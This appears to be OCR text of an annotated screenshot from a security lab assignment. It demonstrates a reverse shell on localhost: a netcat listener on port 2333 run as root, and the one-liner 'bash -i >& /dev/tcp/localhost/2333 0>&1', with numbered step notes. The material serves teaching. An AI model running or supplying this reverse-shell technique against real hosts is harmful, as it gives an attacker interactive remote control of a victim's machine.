 Terminal - student@ca647:~/Desktop/assin1
File Edit View Terminal Tabs Help
[student@ca647 assin1]$ su root
Password:
[root@ca647 assin1]# nc -lvp 2333
1 use nc on client side
listening
Ncat: Version 7.40 ( https://nmap.org/ncat )
Ncat: Listening on :::2333
Ncat: Listening on 0.0.0.0:2333
Ncat: Connection from ::1.
Ncat: Connection from ::1:35920.
[student@ca647 assin1]$
3 get the reverse shell
Terminal - student@ca647:~/Desktop/assin1
File Edit View Terminal Tabs Help
[student@ca647 assin1]$ bash -i >& /dev/tcp/localhost/2333 0>&1
^[^A
2 redirect IO to remote pc